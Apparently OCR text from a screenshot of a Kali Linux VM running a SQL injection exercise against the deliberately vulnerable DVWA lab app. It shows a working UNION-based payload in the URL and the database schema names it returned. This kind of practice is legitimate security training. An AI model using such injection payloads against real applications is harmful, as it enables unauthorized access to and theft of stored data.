 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10:21
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+null%2C+SCHEMA_NAME+FROM+INFORMATION_SCHEMA.SCHEMATA%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec IBM Cloud Nessus Essentials / Fo… UFONet - Denial of Se… Release Nemesis v1.8 ·…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT null, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA#
First name:
Surname: information_schema
ID: ' UNION SELECT null, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA#
First name:
Surname: dvwa
ID: ' UNION SELECT null, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA#
First name:
Surname: metasploit
ID: ' UNION SELECT null, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA#
First name:
Surname: mysql
ID: ' UNION SELECT null, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA#
First name:
Surname: owasp10
ID: ' UNION SELECT null, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA#
First name:
Surname: tikiwiki
ID: ' UNION SELECT null, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA#
First name:
Surname: tikiwiki195
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
CTRL (DESTRA)
15°C
Parzial. sereno
Cerca
myhp
16:21
18/04/2024